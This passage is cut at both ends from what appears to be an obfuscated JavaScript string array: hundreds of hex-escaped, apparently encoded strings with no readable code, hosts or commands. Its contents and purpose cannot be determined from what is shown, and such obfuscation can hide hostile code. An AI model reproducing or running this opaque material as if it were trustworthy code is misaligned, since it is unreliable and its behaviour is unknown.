x37\x43\x6d\x47\x37\x44\x72\x73\x4f\x78\x62\x63\x4b\x4c\x77\x6f\x7a\x43\x70\x4d\x4b\x4a\x77\x70\x48\x43\x75\x38\x4f\x47\x49\x6c\x44\x44\x6c\x73\x4f\x2b\x77\x6f\x54\x43\x6c\x51\x3d\x3d','\x58\x38\x4f\x48\x77\x35\x50\x44\x73\x38\x4b\x55','\x77\x34\x50\x43\x6a\x38\x4f\x47\x77\x35\x46\x35\x77\x36\x30\x38\x77\x34\x58\x43\x6d\x41\x3d\x3d','\x77\x72\x73\x6d\x43\x63\x4f\x34\x77\x71\x55\x46\x77\x34\x45\x56','\x63\x63\x4b\x42\x57\x6e\x66\x44\x75\x45\x6f\x37\x51\x4d\x4f\x6e\x63\x6c\x6e\x44\x69\x63\x4b\x46\x77\x35\x66\x44\x70\x73\x4f\x39\x4b\x77\x3d\x3d','\x77\x35\x6f\x45\x77\x37\x50\x44\x6d\x56\x56\x35\x77\x35\x72\x44\x6c\x4d\x4b\x4e\x77\x71\x58\x44\x71\x38\x4b\x4b\x53\x67\x3d\x3d','\x77\x37\x68\x42\x4e\x63\x4f\x77\x77\x36\x4c\x43\x68\x41\x3d\x3d','\x42\x63\x4f\x59\x77\x35\x63\x38\x77\x36\x48\x44\x74\x63\x4b\x6d\x57\x6b\x4d\x3d','\x5a\x4d\x4b\x56\x52\x6d\x50\x44\x70\x56\x63\x3d','\x54\x73\x4b\x4c\x77\x71\x2f\x44\x6b\x63\x4b\x37\x4c\x42\x34\x63','\x5a\x4d\x4f\x6a\x77\x72\x33\x44\x6e\x67\x5a\x74','\x77\x37\x55\x30\x77\x36\x63\x47\x77\x34\x58\x43\x73\x73\x4b\x65\x77\x72\x6f\x30\x77\x72\x54\x43\x75\x41\x3d\x3d','\x77\x37\x74\x74\x77\x35\x62\x44\x6c\x73\x4f\x38\x77\x34\x38\x3d','\x77\x35\x4a\x6e\x77\x72\x4a\x4a\x77\x72\x51\x6c','\x77\x35\x58\x43\x6b\x63\x4f\x79\x77\x70\x2f\x43\x67\x63\x4b\x6f','\x77\x72\x49\x72\x42\x73\x4f\x6f\x77\x71\x59\x53','\x77\x71\x58\x44\x68\x30\x33\x44\x76\x73\x4f\x45\x77\x36\x30\x3d','\x53\x54\x37\x43\x69\x44\x42\x2b','\x77\x36\x73\x76\x4b\x73\x4f\x54\x77\x72\x4d\x6f','\x77\x37\x4a\x4a\x4c\x67\x3d\x3d','\x77\x34\x52\x76\x64\x6a\x78\x30\x77\x72\x6b\x3d','\x77\x36\x35\x59\x4f\x73\x4f\x69\x77\x36\x54\x43\x6e\x67\x3d\x3d','\x77\x37\x39\x69\x77\x35\x72\x44\x6c\x73\x4f\x6e\x77\x35\x48\x44\x6a\x79\x72\x43\x6e\x41\x3d\x3d','\x77\x37\x56\x63\x51\x73\x4f\x44\x77\x37\x74\x68\x77\x37\x33\x44\x71\x45\x33\x43\x6b\x63\x4b\x39\x54\x77\x3d\x3d','\x77\x37\x4d\x74\x77\x36\x49\x5a\x77\x36\x48\x43\x71\x51\x3d\x3d','\x77\x36\x2f\x43\x74\x73\x4f\x31\x77\x6f\x58\x43\x6b\x73\x4b\x7a\x77\x71\x70\x46\x4f\x73\x4f\x36\x77\x72\x41\x3d','\x77\x70\x70\x44\x56\x58\x35\x74\x77\x37\x38\x3d','\x77\x35\x39\x53\x53\x38\x4b\x35\x43\x73\x4b\x7a\x77\x35\x33\x43\x67\x73\x4f\x4f\x77\x36\x6a\x44\x67\x79\x58\x43\x6f\x67\x3d\x3d','\x64\x4d\x4b\x44\x77\x71\x37\x44\x67\x38\x4b\x68\x4b\x77\x3d\x3d','\x77\x35\x39\x53\x53\x38\x4b\x35\x43\x73\x4b\x7a\x77\x35\x33\x43\x67\x73\x4f\x4f\x77\x36\x6a\x44\x67\x79\x58\x43\x6f\x73\x4f\x44\x77\x36\x4a\x4c\x77\x6f\x35\x2f\x77\x6f\x58\x44\x6b\x45\x37\x43\x75\x44\x63\x3d','\x77\x36\x52\x75\x51\x38\x4b\x55\x47\x73\x4b\x70\x77\x35\x76\x43\x6d\x73\x4f\x43\x77\x34\x50\x44\x6f\x77\x37\x43\x69\x63\x4f\x66\x77\x35\x39\x41\x77\x70\x6c\x69\x77\x70\x6a\x44\x6d\x45\x66\x43\x72\x77\x3d\x3d','\x77\x35\x52\x33\x77\x71\x6c\x56\x77\x71\x30\x7a','\x77\x34\x76\x43\x6b\x6d\x66\x44\x6c\x53\x41\x5a\x77\x70\x4d\x6e\x65\x79\x51\x5a\x77\x37\x62\x43\x76\x68\x6a\x43\x69\x4d\x4b\x4e\x77\x6f\x7a\x43\x68\x6d\x6b\x58\x77\x34\x46\x75\x77\x37\x56\x32\x59\x73\x4f\x4b\x66\x7a\x58\x44\x6c\x38\x4b\x67','\x77\x35\x67\x2f\x77\x35\x4a\x4b\x77\x35\x78\x64','\x43\x6d\x66\x44\x72\x54\x76\x43\x69\x6c\x37\x44\x67\x56\x4c\x44\x68\x73\x4b\x62\x77\x71\x64\x49\x63\x53\x73\x65\x44\x38\x4b\x36\x77\x72\x7a\x43\x6e\x4d\x4b\x61\x77\x34\x59\x3d','\x77\x34\x76\x43\x6b\x6d\x66\x44\x6c\x53\x41\x5a\x77\x70\x4d\x6e\x65\x31\x38\x6c\x77\x36\x58\x43\x75\x43\x58\x43\x6a\x63\x4b\x4d\x77\x6f\x48\x43\x6d\x6d\x6f\x4a\x77\x37\x39\x75\x77\x36\x4e\x77\x5a\x4d\x4f\x4b\x62\x51\x4c\x44\x68\x38\x4b\x74\x77\x35\x68\x74\x4e\x4d\x4b\x6a\x77\x71\x6c\x6e\x41\x41\x3d\x3d','\x46\x38\x4f\x46\x77\x35\x77\x6b\x77\x37\x7a\x44\x73\x67\x3d\x3d','\x77\x70\x6b\x6b\x77\x35\x39\x61\x77\x37\x64\x50\x77\x72\x38\x34\x62\x63\x4b\x38\x77\x6f\x51\x44\x64\x41\x6a\x43\x76\x63\x4b\x4a\x58\x7a\x58\x44\x6c\x41\x74\x32\x4d\x4d\x4f\x39\x77\x36\x39\x4c\x64\x33\x66\x44\x6b\x67\x3d\x3d','\x41\x73\x4f\x50\x77\x35\x6f\x30\x77\x36\x33\x44\x73\x73\x4b\x41\x4a\x6e\x6e\x43\x76\x6d\x55\x77\x77\x37\x51\x6c\x77\x6f\x55\x3d','\x77\x34\x58\x43\x67\x58\x48\x44\x74\x4d\x4f\x69\x66\x77\x3d\x3d','\x51\x69\x78\x49\x4a\x73\x4f\x54\x4e\x73\x4b\x31','\x77\x72\x55\x41\x4a\x38\x4f\x6a\x77\x34\x4a\x36\x77\x72\x54\x44\x70\x46\x39\x38\x4f\x30\x6e\x43\x6d\x63\x4b\x4a','\x77\x71\x41\x4a\x4f\x63\x4f\x30\x77\x34\x70\x6b\x77\x37\x38\x3d','\x61\x73\x4f\x32\x57\x4d\x4f\x62\x46\x38\x4b\x35\x52\x73\x4f\x65\x52\x68\x76\x43\x6f\x38\x4f\x2f\x77\x6f\x56\x6f','\x43\x68\x74\x63\x77\x36\x4d\x70\x77\x70\x4c\x43\x69\x41\x3d\x3d','\x77\x35\x4a\x4d\x52\x73\x4f\x6b\x77\x36\x46\x38\x77\x35\x7a\x44\x6f\x46\x6e\x43\x6c\x4d\x4b\x6e','\x63\x38\x4f\x2b\x77\x71\x58\x44\x6d\x42\x74\x73\x62\x38\x4f\x2f\x77\x37\x2f\x43\x6e\x73\x4b\x30\x47\x41\x6f\x3d','\x77\x36\x42\x52\x54\x63\x4f\x57\x77\x36\x5a\x38','\x55\x77\x74\x59','\x77\x35\x66\x44\x6e\x73\x4f\x65\x47\x73\x4b\x48\x77\x70\x68\x65\x77\x70\x59\x7a\x77\x37\x52\x38\x77\x71\x59\x4f\x4a\x73\x4b\x5a\x77\x6f\x48\x43\x72\x4d\x4b\x44','\x59\x69\x4a\x72\x4d\x73\x4b\x58','\x57\x38\x4b\x51\x77\x71\x67\x3d','\x42\x63\x4f\x55\x77\x35\x73\x7a\x77\x36\x66\x44\x74\x73\x4f\x64\x66\x47\x44\x43\x69\x47\x4d\x78\x77\x37\x51\x6b\x77\x6f\x7a\x44\x6e\x38\x4b\x33','\x42\x4d\x4f\x63\x77\x35\x6b\x69\x77\x36\x30\x3d','\x41\x73\x4f\x44\x53\x63\x4b\x7a\x77\x35\x72\x43\x73\x73\x4f\x48\x77\x36\x63\x3d','\x77\x34\x37\x43\x6d\x47\x37\x44\x72\x73\x4f\x78\x62\x63\x4b\x4c\x77\x6f\x7a\x43\x70\x4d\x4b\x4a\x77\x6f\x58\x43\x72\x73\x4f\x52\x42\x55\x37\x44\x6e\x73\x4f\x37\x77\x70\x49\x3d','\x54\x4d\x4f\x65\x77\x35\x62\x44\x74\x63\x4b\x46\x44\x41\x3d\x3d','\x77\x36\x30\x6e\x4e\x73\x4f\x6a\x77\x71\x73\x36\x64\x4d\x4b\x6f','\x50\x78\x66\x43\x76\x73\x4b\x69\x77\x70\x39\x46\x4a\x69\x58\x44\x6a\x4d\x4b\x75\x53\x33\x33\x43\x6f\x38\x4b\x35\x50\x67\x3d\x3d','\x77\x72\x30\x66\x4b\x38\x4f\x78\x77\x35\x59\x3d','\x77\x35\x56\x63\x55\x4d\x4b\x52\x47\x4d\x4b\x6d\x77\x34\x62\x43\x67\x4d\x4f\x64\x77\x72\x4c\x44\x69\x53\x58\x43\x6f\x73\x4f\x75\x77\x36\x68\x47\x77\x6f\x35\x6b\x77\x6f\x58\x44\x6b\x67\x3d\x3d','\x77\x35\x50\x43\x68\x73\x4f\x31\x77\x6f\x4c\x43\x6b\x4d\x4b\x34\x77\x71\x70\x42\x4e\x4d\x4f\x6d','\x77\x34\x48\x43\x6e\x48\x4c\x44\x69\x53\x6f\x64\x77\x6f\x6b\x38\x4a\x31\x55\x71\x77\x36\x44\x43\x74\x52\x33\x43\x6d\x63\x4b\x65\x77\x6f\x4c\x43\x6c\x54\x46\x59\x77\x72\x6c\x65\x77\x72\x45\x3d','\x77\x71\x51\x4e\x4a\x4d\x4f\x30\x77\x34\x59\x3d','\x4f\x4d\x4f\x57\x77\x35\x6f\x3d','\x56\x38\x4f\x62\x64\x6d\x4d\x62\x55\x51\x54\x44\x68\x77\x3d\x3d','\x54\x73\x4b\x50\x52\x58\x58\x44\x73\x6c\x42\x4b\x54\x73\x4f\x36\x66\x30\x2f\x43\x6a\x38\x4b\x47\x77\x35\x66\x44\x70\x38\x4f\x33\x4e\x79\x39\x78\x77\x6f\x33\x44\x6c\x73\x4b\x51\x4c\x63\x4f\x76\x77\x70\x6c\x50','\x77\x34\x62\x44\x6b\x38\x4f\x64\x44\x63\x4b\x44','\x52\x38\x4f\x54\x77\x35\x4c\x44\x70\x4d\x4b\x55\x44\x52\x59\x3d','\x77\x35\x76\x44\x6c\x38\x4f\x49\x43\x77\x3d\x3d','\x77\x35\x4d\x79\x77\x35\x5a\x62\x77\x34\x31\x63\x77\x6f\x30\x3d','\x4a\x31\x67\x6c\x77\x72\x6f\x2f\x4e\x67\x3d\x3d','\x59\x47\x4e\x34\x45\x63\x4f\x36\x77\x71\x2f\x44\x6f\x52\x6f\x54\x77\x36\x2f\x43\x74\x54\x73\x47\x4b\x32\x45\x69\x54\x51\x78\x54\x66\x77\x3d\x3d','\x5a\x38\x4b\x61\x77\x71\x76\x44\x68\x63\x4b\x77','\x77\x36\x58\x43\x70\x38\x4f\x6c','\x77\x35\x2f\x43\x6e\x4d\x4f\x76\x77\x6f\x6e\x43\x68\x38\x4b\x4d\x77\x72\x64\x4d\x4c\x38\x4f\x67','\x77\x34\x50\x43\x67\x38\x4f\x4b\x77\x35\x46\x6b\x77\x37\x4e\x6b\x77\x34\x2f\x43\x6e\x31\x63\x64\x57\x52\x37\x44\x70\x31\x77\x2b\x77\x34\x48\x44\x72\x38\x4b\x46\x43\x54\x51\x3d','\x77\x70\x70\x5a\x51\x51\x3d\x3d','\x77\x34\x44\x43\x69\x48\x44\x44\x68\x54\x38\x30\x77\x70\x67\x36\x4d\x68\x4d\x79','\x77\x34\x66\x43\x67\x4d\x4f\x31\x77\x6f\x6a\x43\x6d\x73\x4b\x73\x77\x37\x42\x2f\x50\x73\x4f\x71\x77\x70\x4a\x4f\x77\x34\x48\x43\x68\x63\x4b\x7a\x77\x34\x6f\x65\x4f\x6b\x62\x44\x69\x42\x33\x44\x71\x6a\x6e\x43\x73\x6a\x7a\x44\x76\x43\x66\x44\x67\x77\x3d\x3d','\x58\x73\x4f\x43\x63\x58\x63\x61\x51\x77\x3d\x3d','\x77\x70\x77\x76\x43\x73\x4f\x4c\x77\x6f\x38\x34\x77\x35\x59\x57\x63\x31\x6e\x43\x6d\x53\x7a\x44\x76\x4d\x4b\x71\x51\x38\x4b\x76\x77\x72\x6b\x67\x77\x72\x62\x44\x73\x48\x67\x3d','\x59\x79\x70\x70\x49\x38\x4b\x64\x4d\x4d\x4f\x70\x45\x73\x4f\x53\x77\x37\x4c\x44\x6a\x79\x66\x43\x6f\x42\x73\x79\x77\x6f\x74\x68\x49\x53\x6b\x68\x77\x37\x44\x44\x6e\x6c\x6a\x43\x70\x4d\x4b\x71\x77\x37\x6a\x43\x71\x73\x4f\x52\x77\x70\x59\x3d','\x49\x31\x6e\x44\x74\x69\x76\x43\x6a\x51\x3d\x3d','\x53\x38\x4b\x6b\x77\x71\x59\x4d\x77\x36\x44\x44\x73\x73\x4b\x75\x77\x36\x76\x43\x68\x43\x58\x43\x72\x67\x3d\x3d','\x55\x69\x48\x43\x76\x6a\x5a\x74\x43\x79\x77\x43','\x61\x38\x4f\x4a\x77\x35\x44\x44\x71\x73\x4b\x55\x48\x6a\x6c\x64\x77\x36\x46\x42\x77\x34\x41\x59\x77\x71\x42\x71\x66\x32\x63\x38\x77\x34\x66\x43\x67\x4d\x4b\x2b\x77\x6f\x31\x47\x48\x32\x62\x44\x71\x31\x6e\x43\x73\x7a\x52\x4e\x59\x41\x34\x6c\x64\x57\x34\x62\x62\x69\x63\x64\x5a\x4d\x4f\x65\x53\x69\x37\x44\x67\x73\x4f\x4e\x77\x72\x50\x44\x76\x55\x37\x44\x6a\x47\x78\x4a\x77\x70\x66\x43\x72\x48\x76\x43\x73\x55\x58\x43\x6a\x45\x66\x44\x6e\x77\x77\x35\x44\x79\x54\x44\x76\x78\x49\x6c\x4e\x48\x56\x6e\x77\x70\x46\x50\x51\x45\x2f\x44\x6d\x38\x4f\x44\x61\x47\x62\x43\x69\x63\x4b\x47\x77\x70\x62\x44\x68\x38\x4b\x4d\x77\x36\x4e\x72\x42\x67\x3d\x3d','\x65\x38\x4f\x37\x57\x38\x4f\x4d\x45\x77\x3d\x3d','\x52\x4d\x4b\x4a\x77\x71\x38\x3d','\x77\x34\x41\x61\x77\x37\x6b\x3d','\x77\x34\x58\x43\x68\x38\x4f\x2f\x77\x6f\x6e\x43\x6b\x38\x4b\x79\x77\x72\x42\x4e\x50\x77\x3d\x3d','\x77\x35\x64\x79\x62\x54\x78\x70\x77\x71\x56\x41\x77\x71\x73\x3d','\x77\x35\x34\x63\x51\x73\x4f\x42\x47\x77\x6a\x43\x6c\x4d\x4f\x68','\x59\x38\x4f\x31\x55\x38\x4f\x63','\x77\x70\x54\x43\x70\x38\x4f\x59\x77\x71\x52\x46\x77\x34\x44\x43\x69\x52\x68\x4c\x77\x71\x6c\x5a\x48\x63\x4f\x4f\x77\x37\x6f\x72\x64\x53\x54\x44\x6e\x51\x58\x44\x6f\x73\x4f\x46','\x77\x6f\x6c\x61\x55\x48\x68\x38','\x4d\x56\x66\x44\x75\x53\x76\x43\x68\x56\x2f\x44\x6e\x55\x2f\x44\x76\x63\x4b\x52\x77\x72\x46\x79','\x77\x35\x35\x4c\x52\x38\x4b\x55\x55\x63\x4b\x7a\x77\x35\x33\x43\x76\x4d\x4f\x62\x77\x36\x37\x44\x67\x79\x54\x43\x71\x38\x4b\x6f\x77\x71\x51\x4c\x77\x70\x5a\x6f\x77\x6f\x54\x44\x6d\x31\x62\x43\x74\x51\x3d\x3d','\x4e\x31\x6f\x5a\x62\x42\x34\x3d','\x77\x35\x76\x43\x6b\x6c\x66\x44\x6c\x44\x38\x56\x77\x70\x4d\x30','\x57\x43\x78\x55\x4d\x73\x4f\x4f\x4d\x51\x3d\x3d','\x49\x63\x4b\x48\x57\x52\x33\x43\x6c\x30\x66\x44\x74\x63\x4f\x76\x77\x70\x51\x79\x77\x34\x39\x36\x77\x35\x72\x43\x74\x73\x4f\x6e\x77\x6f\x48\x44\x73\x38\x4f\x2f\x46\x38\x4b\x79\x77\x35\x35\x30\x4f\x38\x4b\x7a','\x77\x70\x50\x43\x70\x38\x4f\x56\x77\x72\x39\x4e\x77\x34\x62\x43\x6b\x77\x55\x4b\x77\x71\x4d\x3d','\x59\x38\x4b\x50\x77\x72\x4d\x3d','\x77\x72\x59\x4a\x50\x73\x4f\x6f\x77\x34\x42\x7a\x77\x34\x37\x44\x72\x30\x70\x6f','\x77\x70\x56\x61\x57\x44\x64\x47\x77\x34\x66\x43\x6d\x56\x34\x3d','\x77\x37\x30\x30\x4d\x63\x4f\x46\x77\x71\x49\x31\x4b\x63\x4b\x73\x56\x38\x4f\x41\x45\x4d\x4b\x2b','\x77\x35\x62\x44\x6c\x56\x68\x70\x65\x51\x3d\x3d','\x41\x63\x4f\x46\x66\x73\x4b\x7a\x77\x34\x41\x3d','\x44\x4d\x4b\x69\x41\x38\x4f\x53\x45\x55\x2f\x44\x74\x30\x5a\x61\x47\x73\x4f\x59\x63\x38\x4b\x31','\x64\x38\x4b\x4d\x51\x32\x58\x44\x74\x41\x3d\x3d','\x77\x35\x6c\x71\x77\x71\x6c\x42\x77\x72\x45\x30','\x4c\x6c\x49\x71\x77\x71\x30\x69','\x63\x54\x74\x75\x4e\x4d\x4b\x47\x4e\x41\x3d\x3d','\x55\x32\x6f\x4c\x77\x6f\x6a\x43\x74\x58\x56\x4d\x42\x63\x4f\x68\x77\x37\x6a\x43\x6d\x32\x4e\x46\x66\x79\x56\x31','\x4a\x45\x4d\x63\x61\x67\x39\x63','\x5a\x4d\x4f\x30\x77\x72\x58\x44\x6e\x52\x74\x42\x62\x38\x4b\x76\x77\x71\x7a\x43\x73\x63\x4b\x70\x53\x55\x77\x59\x66\x67\x3d\x3d','\x77\x70\x58\x43\x73\x4d\x4f\x53\x77\x71\x4a\x63\x77\x35\x59\x3d','\x77\x36\x73\x34\x46\x4d\x4f\x46\x77\x71\x55\x5a\x64\x63\x4b\x30\x53\x63\x4f\x58\x41\x63\x4b\x6b\x56\x57\x31\x54\x77\x6f\x30\x35\x77\x37\x2f\x43\x76\x67\x6f\x37\x77\x70\x38\x3d','\x4c\x6b\x55\x69\x77\x71\x34\x2f\x4c\x51\x3d\x3d','\x77\x34\x6f\x75\x77\x35\x56\x64\x77\x34\x64\x5a\x77\x36\x49\x55\x54\x73\x4b\x65\x77\x71\x77\x6e\x53\x53\x4c\x43\x69\x73\x4b\x71\x62\x67\x44\x44\x72\x77\x3d\x3d','\x66\x6b\x77\x75\x77\x72\x7a\x43\x6d\x57\x52\x46\x49\x38\x4f\x66\x77\x35\x44\x43\x72\x6b\x6b\x3d','\x77\x71\x72\x43\x74\x77\x38\x51\x41\x57\x37\x43\x74\x38\x4f\x6f\x44\x33\x72\x44\x68\x44\x58\x44\x76\x73\x4f\x46\x77\x72\x2f\x44\x69\x38\x4f\x6a\x77\x71\x4a\x2b\x77\x34\x76\x43\x75\x68\x30\x6a\x77\x36\x6a\x43\x6c\x7a\x6e\x44\x6d\x73\x4b\x2f\x77\x71\x34\x3d','\x51\x47\x51\x47\x77\x6f\x33\x43\x75\x51\x3d\x3d','\x77\x34\x33\x43\x6b\x48\x58\x44\x6f\x73\x4f\x43\x64\x63\x4b\x50\x77\x6f\x62\x43\x70\x51\x3d\x3d','\x66\x63\x4b\x65\x77\x71\x6e\x44\x6c\x38\x4b\x68\x4d\x41\x3d\x3d','\x66\x38\x4b\x61\x77\x72\x48\x44\x6d\x63\x4b\x79\x4f\x51\x55\x65\x41\x63\x4f\x49\x63\x52\x35\x53\x77\x70\x51\x66\x77\x70\x42\x61\x77\x34\x68\x4d\x52\x79\x66\x43\x6b\x4d\x4b\x67\x46\x73\x4b\x68\x54\x38\x4f\x6d','\x4f\x63\x4b\x48\x51\x77\x48\x43\x6c\x51\x3d\x3d','\x77\x34\x44\x43\x68\x63\x4f\x75\x77\x6f\x76\x43\x6e\x4d\x4b\x31\x77\x71\x30\x3d','\x77\x71\x55\x46\x4a\x73\x4f\x6c\x77\x34\x78\x68\x77\x72\x54\x44\x73\x56\x5a\x69\x4c\x45\x48\x43\x68\x38\x4b\x34\x41\x6a\x51\x6e','\x4f\x4d\x4f\x76\x77\x34\x74\x66\x44\x38\x4b\x47','\x64\x73\x4b\x58\x77\x71\x6a\x44\x6b\x73\x4b\x30\x4e\x43\x55\x5a\x47\x73\x4b\x56','\x77\x34\x39\x32\x61\x53\x5a\x6e\x77\x71\x74\x61\x77\x72\x63\x4e\x63\x6d\x77\x53\x64\x31\x66\x43\x76\x4d\x4b\x54\x51\x42\x72\x43\x69\x73\x4b\x45\x64\x63\x4f\x76\x77\x36\x48\x44\x68\x63\x4f\x6b\x44\x31\x78\x59\x77\x36\x62\x44\x76\x4d\x4b\x4e\x77\x72\x55\x6c\x59\x63\x4b\x39\x77\x35\x4e\x6a\x77\x35\x62\x44\x68\x41\x3d\x3d','\x77\x70\x4c\x43\x6f\x73\x4f\x55\x77\x34\x6a\x44\x76\x67\x3d\x3d','\x43\x73\x4b\x79\x46\x4d\x4f\x46\x4e\x55\x62\x43\x76\x45\x42\x4c\x4e\x38\x4f\x65\x62\x38\x4b\x67','\x77\x34\x6f\x4c\x55\x63\x4f\x63\x46\x68\x51\x3d','\x64\x6a\x46\x6d\x4b\x63\x4b\x57','\x77\x71\x37\x44\x6e\x6c\x4c\x44\x70\x4d\x4f\x58\x77\x37\x39\x72\x43\x51\x34\x63\x42\x7a\x6b\x6a\x77\x70\x7a\x44\x6e\x73\x4f\x79\x77\x36\x51\x44\x77\x37\x30\x4f\x77\x6f\x48\x43\x69\x31\x41\x4d\x77\x70\x45\x46\x54\x30\x4d\x63\x57\x6d\x38\x4b\x55\x77\x4c\x43\x70\x79\x48\x44\x75\x44\x44\x44\x6e\x67\x3d\x3d','\x4f\x73\x4b\x56\x53\x67\x62\x43\x73\x55\x48\x44\x70\x4d\x4f\x75\x77\x70\x4a\x59\x77\x34\x31\x68\x77\x35\x55\x3d','\x56\x6a\x74\x62\x4f\x38\x4f\x65\x4b\x67\x3d\x3d','\x77\x37\x51\x6e\x77\x36\x6f\x45\x77\x37\x45\x3d','\x77\x35\x37\x43\x69\x4d\x4f\x74\x77\x6f\x58\x43\x6b\x73\x4b\x36\x77\x71\x70\x48\x4b\x63\x4b\x6d\x77\x71\x42\x78\x77\x37\x62\x43\x6b\x73\x4b\x63\x77\x34\x6b\x65\x4a\x6c\x76\x44\x6f\x68\x76\x44\x6e\x54\x66\x44\x73\x69\x72\x44\x71\x7a\x37\x44\x6d\x63\x4b\x61\x77\x37\x35\x30\x77\x70\x6e\x43\x74\x63\x4b\x6e\x66\x63\x4b\x6f\x77\x37\x33\x43\x70\x67\x51\x3d','\x77\x37\x4e\x49\x53\x4d\x4f\x51\x77\x37\x63\x3d','\x51\x54\x70\x66\x4a\x38\x4f\x37\x50\x73\x4b\x2b\x77\x34\x38\x2b\x51\x44\x37\x43\x6b\x4d\x4f\x2f','\x53\x73\x4b\x35\x77\x71\x6b\x52\x77\x37\x44\x44\x73\x77\x3d\x3d','\x77\x70\x4c\x43\x75\x73\x4f\x61\x77\x72\x39\x4d','\x4d\x38\x4f\x32\x77\x35\x52\x46\x48\x4d\x4b\x55\x4e\x4d\x4f\x73\x42\x38\x4b\x59\x77\x37\x52\x41\x4e\x38\x4b\x33\x77\x36\x63\x6f\x41\x38\x4f\x54\x64\x38\x4f\x51\x77\x71\x30\x38\x77\x72\x37\x44\x6c\x38\x4f\x52\x47\x38\x4f\x6f\x77\x37\x59\x46\x4f\x6a\x66\x44\x72\x45\x58\x44\x6b\x73\x4f\x69\x61\x4d\x4f\x4a\x77\x35\x2f\x44\x75\x43\x70\x78\x61\x6e\x35\x52\x64\x4d\x4b\x39','\x77\x35\x58\x44\x69\x73\x4f\x59\x43\x38\x4b\x53\x77\x6f\x63\x3d','\x50\x38\x4b\x4b\x57\x68\x50\x43\x6d\x55\x6a\x44\x73\x67\x3d\x3d','\x47\x46\x48\x44\x75\x53\x7a\x43\x68\x30\x6e\x44\x6e\x46\x33\x44\x68\x4d\x4f\x65\x77\x70\x42\x7a\x5a\x53\x31\x4d\x4e\x73\x4b\x4f\x77\x6f\x37\x44\x6f\x38\x4b\x73\x77\x34\x51\x6e\x77\x6f\x7a\x44\x70\x4d\x4f\x37','\x47\x4d\x4f\x4e\x62\x4d\x4b\x75\x77\x34\x2f\x43\x75\x73\x4f\x64\x77\x36\x38\x45\x77\x37\x78\x6b\x48\x38\x4b\x61\x77\x6f\x66\x43\x68\x77\x3d\x3d','\x77\x34\x30\x42\x57\x63\x4f\x42\x42\x68\x51\x3d','\x77\x37\x6b\x56\x77\x36\x62\x44\x68\x6b\x59\x3d','\x77\x37\x4e\x59\x4b\x73\x4f\x71\x77\x37\x48\x43\x6c\x69\x63\x49\x77\x70\x4a\x79\x4b\x79\x37\x44\x69\x73\x4b\x69\x77\x6f\x68\x48\x77\x37\x31\x30\x77\x6f\x4c\x43\x69\x4d\x4f\x76\x77\x70\x48\x43\x70\x56\x33\x43\x6b\x4d\x4f\x6a\x64\x73\x4b\x6a\x61\x47\x6b\x3d','\x50\x6b\x34\x75\x77\x71\x38\x4b\x4f\x63\x4f\x48\x57\x55\x4c\x43\x69\x4d\x4f\x59\x46\x42\x6f\x3d','\x77\x35\x33\x44\x6e\x63\x4f\x54\x45\x63\x4b\x4b\x77\x70\x45\x3d','\x77\x70\x31\x4f\x51\x44\x31\x56\x77\x34\x2f\x43\x67\x6c\x2f\x44\x6a\x63\x4b\x6b\x77\x72\x39\x67\x42\x45\x4c\x44\x68\x6c\x2f\x44\x74\x4d\x4f\x67\x54\x38\x4b\x62\x77\x71\x4c\x44\x73\x38\x4f\x46\x48\x4d\x4f\x6b\x59\x45\x38\x6b\x54\x58\x46\x46\x42\x67\x3d\x3d','\x4a\x78\x66\x43\x70\x4d\x4b\x2b\x77\x70\x30\x3d','\x77\x6f\x5a\x63\x55\x79\x5a\x7a\x77\x34\x6e\x43\x6b\x31\x37\x44\x69\x38\x4f\x4f\x77\x71\x74\x6e\x41\x41\x3d\x3d','\x77\x37\x34\x37\x49\x73\x4f\x55\x77\x71\x45\x30\x64\x63\x4b\x32','\x77\x35\x58\x44\x73\x38\x4f\x45\x77\x6f\x72\x44\x70\x32\x31\x44\x77\x34\x76\x44\x67\x33\x34\x32\x77\x34\x73\x39\x54\x44\x48\x44\x6e\x46\x44\x43\x6e\x38\x4b\x62\x77\x37\x55\x75\x77\x71\x62\x43\x67\x6a\x55\x52\x77\x72\x4e\x77\x61\x51\x3d\x3d','\x77\x34\x50\x43\x6d\x63\x4f\x33\x77\x6f\x58\x43\x67\x51\x3d\x3d','\x4d\x73\x4f\x42\x77\x36\x55\x3d','\x77\x37\x6f\x77\x77\x36\x55\x4e\x77\x36\x48\x43\x73\x67\x3d\x3d','\x77\x36\x54\x43\x6b\x38\x4f\x61','\x57\x38\x4b\x73\x77\x6f\x38\x3d','\x62\x43\x52\x46','\x77\x70\x4d\x7a\x77\x35\x52\x71\x77\x35\x78\x63\x77\x71\x55\x79\x59\x4d\x4f\x79\x77\x34\x45\x3d','\x5a\x63\x4b\x55\x77\x70\x54\x44\x68\x4d\x4b\x6e\x4d\x52\x38\x57','\x77\x37\x4e\x50\x48\x63\x4b\x55\x77\x37\x4d\x2b\x77\x6f\x6e\x44\x71\x41\x4c\x44\x67\x63\x4f\x75\x53\x32\x74\x41\x66\x57\x77\x51\x77\x34\x33\x43\x6b\x6e\x34\x79\x77\x36\x34\x57\x77\x36\x37\x43\x6d\x73\x4f\x4e\x44\x4d\x4f\x69\x77\x72\x73\x66\x50\x54\x66\x44\x76\x38\x4b\x6b\x77\x71\x6a\x43\x6a\x73\x4f\x54\x77\x72\x46\x42\x4b\x57\x4d\x39\x77\x71\x7a\x44\x70\x67\x4c\x43\x75\x47\x2f\x43\x74\x4d\x4b\x6b\x46\x68\x48\x44\x67\x69\x72\x44\x69\x68\x63\x6a\x77\x37\x6e\x44\x73\x73\x4f\x2b\x77\x6f\x77\x43\x55\x6b\x62\x43\x67\x38\x4f\x61','\x77\x35\x50\x43\x6d\x38\x4f\x2b\x77\x6f\x33\x43\x67\x63\x4b\x2b\x77\x70\x74\x45\x50\x73\x4f\x6c\x77\x72\x42\x73\x77\x36\x63\x3d','\x77\x35\x68\x69\x77\x71\x63\x3d','\x43\x52\x74\x51','\x65\x63\x4b\x4b\x62\x51\x3d\x3d','\x77\x70\x52\x69\x62\x38\x4b\x57\x48\x4d\x4b\x6d\x77\x34\x4c\x43\x6e\x4d\x4f\x61\x77\x37\x44\x44\x69\x78\x58\x43\x6e\x73\x4f\x6c\x77\x37\x35\x4b\x77\x6f\x39\x2f\x77\x6f\x6e\x44\x6d\x52\x33\x43\x6a\x68\x4a\x77\x77\x72\x31\x72\x77\x72\x66\x44\x73\x41\x39\x32\x47\x63\x4f\x41\x46\x38\x4b\x71','\x4f\x38\x4f\x4e\x62\x73\x4b\x76','\x77\x36\x6b\x47\x77\x36\x6e\x44\x6c\x45\x78\x78','\x62\x38\x4f\x75\x57\x4d\x4f\x59','\x77\x35\x62\x43\x6e\x73\x4f\x4c\x77\x